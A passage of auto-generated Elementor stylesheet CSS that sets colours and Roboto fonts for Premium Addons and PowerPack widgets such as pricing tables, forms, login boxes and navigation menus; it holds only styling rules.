.premium-image-button-squares-square-container:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:after{background-color:#6ec1e4;}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i:hover{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-maps .premium-maps-info-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-maps .premium-maps-info-desc{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector, .elementor-widget-premium-addon-modal-box .premium-modal-box-text-selector{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector:hover, .elementor-widget-premium-addon-modal-box .premium-modal-box-text-selector:hover{color:#54595f;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector i{color:#54595f;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector:hover i{color:#54595f;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector{background-color:#6ec1e4;}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close{font-family:"Roboto", Sans-serif;font-weight:600;color:#54595f;background-color:#6ec1e4;}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close:hover{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-person .premium-person-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-person .premium-person-title{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-person .premium-person-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-person .premium-person-list-item i{color:#6ec1e4;}.elementor-widget-premium-addon-person .premium-person-list-item:hover i{color:#54595f;}.elementor-widget-premium-addon-person .premium-persons-container .slick-arrow{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container i{color:#54595f;background-color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-pricing-table-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-slashed-price-value{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-currency{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-value{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-separator{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-duration{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-list .premium-pricing-list-span{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-list i{color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-tooltip{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-description-container{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button:hover{color:#54595f;}.elementor-widget-premium-addon-pricing-table .premium-pricing-badge-container .corner span{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-left .corner{border-top-color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-right .corner{border-right-color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-badge-circle, .premium-badge-stripe .corner, .premium-badge-flag .corner{background-color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-badge-flag .corner::before{border-left:8px solid #6ec1e4;}.elementor-widget-premium-addon-progressbar .premium-progressbar-left-label{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-progressbar .premium-progressbar-right-label{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-progressbar .premium-progressbar-center-label{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-progressbar .premium-progressbar-percentage{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-progressbar .premium-progressbar-arrow{color:#6ec1e4;}.elementor-widget-premium-addon-progressbar .premium-progressbar-pin{border-color:#54595f;}.elementor-widget-premium-addon-testimonials .premium-testimonial-img-wrapper{color:#6ec1e4;}.elementor-widget-premium-addon-testimonials .premium-testimonial-person-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-testimonials .premium-testimonial-separator{color:#6ec1e4;}.elementor-widget-premium-addon-testimonials .premium-testimonial-company-link{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-testimonials .premium-testimonial-text-wrapper{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-title .premium-title-header{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-title .premium-title-style2{background-color:#54595f;}.elementor-widget-premium-addon-title .premium-title-style3{background-color:#54595f;}.elementor-widget-premium-addon-title .premium-title-style5{border-bottom:2px solid #6ec1e4;}.elementor-widget-premium-addon-title .premium-title-style6{border-bottom:2px solid #6ec1e4;}.elementor-widget-premium-addon-title .premium-title-style6:before{border-bottom-color:#6ec1e4;}.elementor-widget-premium-addon-title .premium-title-style7-stripe{background-color:#6ec1e4;}.elementor-widget-premium-addon-title .premium-title-icon{color:#6ec1e4;}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon{color:#6ec1e4;}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon-container:hover .premium-video-box-play-icon{color:#54595f;}.elementor-widget-premium-addon-video-box .premium-video-box-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-video-box .premium-video-box-description-container:hover .premium-video-box-text{color:#6ec1e4;}.elementor-widget-premium-addon-video-box .premium-video-box-description-container{background-color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-tooltip{color:#6ec1e4;background-color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-tooltip span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after{border-left-color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after{border-right-color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-dots .premium-vscroll-nav-link span{background-color:#6ec1e4;border-color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-dots li.active .premium-vscroll-nav-link span{background-color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-dots{background-color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link{color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item{background-color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link{color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link:hover{color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active{background-color:#6ec1e4;}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-day{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-timing{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-buttons .pp-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:"Roboto", Sans-serif;font-weight:500;}.pp-tooltip-{{ID}}{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .pp-contact-form-7-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .pp-contact-form-7-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-validation-errors{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-flipbox .pp-flipbox-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-divider .pp-divider-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-fancy-heading .pp-heading-text{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4;}.elementor-widget-pp-dual-heading .pp-first-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-dual-heading .pp-second-text{font-family:"Roboto", Sans-serif;font-weight:500;}.pp-tooltip.pp-tooltip-{{ID}}{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-icon-list .pp-list-items:not(.pp-inline-items) li:not(:last-child){border-bottom-color:#7a7a7a;}.elementor-widget-pp-icon-list .pp-list-items.pp-inline-items li:not(:last-child){border-right-color:#7a7a7a;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon{color:#54595f;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon svg{fill:#54595f;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover .pp-icon-list-icon{color:#54595f;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover .pp-icon-list-icon svg{fill:#54595f;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover{border-color:#54595f;}.elementor-widget-pp-icon-list .pp-icon-list-text{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-image-accordion .pp-image-accordion-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-image-comparison .twentytwenty-before-label:before, .elementor-widget-pp-image-comparison .twentytwenty-after-label:before{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-icon{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-subtitle{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-icon{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-subtitle{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .swiper-pagination-fraction{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:#54595f;}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon svg{fill:#54595f;}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:#54595f;}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon svg{fill:#54595f;}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:#54595f;}.elementor-widget-pp-info-list .pp-info-list-title{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-list .pp-info-list-description{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-list .pp-info-list-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-subtitle{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-icon{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-sale-badge{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-instafeed .pp-instagram-feed-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-instafeed .swiper-pagination-fraction{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-instafeed .pp-load-more-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pa-link-effects a.pa-link{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-logo-carousel .pp-logo-carousel-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-logo-carousel .swiper-pagination-fraction{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-logo-grid .pp-logo-grid-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-discount{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-original{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-price-menu .pp-restaurant-menu-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-head{background-color:#7a7a7a;}.elementor-widget-pp-pricing-table .pp-pricing-table-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-subtitle{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-price{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-features{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-additional-info{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member .pp-tm-title-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member .pp-tm-position{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member .pp-tm-position-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member .pp-tm-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member .pp-tm-description-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member-carousel .pp-tm-name{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member-carousel .pp-tm-title-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member-carousel .pp-tm-position{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member-carousel .pp-tm-position-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member-carousel .pp-tm-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member-carousel .pp-tm-description-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member-carousel .swiper-pagination-fraction{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-page-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-post-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-post-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-archive-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-post__read-more{color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-archive-posts .elementor-pagination{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-posts .elementor-post__meta-data{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__read-more{color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-posts .elementor-pagination{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:#61ce70;}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:#6ec1e4;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-gallery .elementor-gallery-item__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-gallery a.elementor-item{color:#6ec1e4;}.elementor-widget-gallery .elementor-gallery-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-gallery a.elementor-item:hover,
					.elementor-widget-gallery a.elementor-item.elementor-item-active,
					.elementor-widget-gallery a.elementor-item.highlighted,
					.elementor-widget-gallery a.elementor-item:focus{color:#54595f;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-gallery .e--pointer-framed .elementor-item:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-gallery a.elementor-item.elementor-item-active{color:#54595f;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#61ce70;}.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#61ce70;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-form .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-field-type-html{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-field-group .elementor-field{color:#7a7a7a;}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-button{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-form .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-field-group > a{color:#7a7a7a;}.elementor-widget-login .elementor-field-group > a:hover{color:#61ce70;}.elementor-widget-login .elementor-form-fields-wrapper label{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-field-group .elementor-field{color:#7a7a7a;}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-slides .elementor-slide-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-slides .elementor-slide-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-slides .elementor-slide-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:#7a7a7a;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:#61ce70;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:#61ce70;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:#54595f;}.elementor-widget-animated-headline .elementor-headline{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-animated-headline .elementor-headline-dynamic-text{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#54595f;}.elementor-widget-price-table .elementor-price-table__header{background-color:#54595f;}.elementor-widget-price-table .elementor-price-table__heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__subheading{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__price{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__original-price{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__period{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-call-to-action .elementor-cta__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-call-to-action .elementor-cta__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-call-to-action .elementor-cta__button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:#6ec1e4;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-reviews .elementor-testimonial__text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-table-of-contents{--header-color:#54595f;--item-text-color:#7a7a7a;--item-text-hover-color:#61ce70;--marker-color:#7a7a7a;}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-item{background-color:#6ec1e4;}.elementor-widget-countdown .elementor-countdown-digits{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-expire--message{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
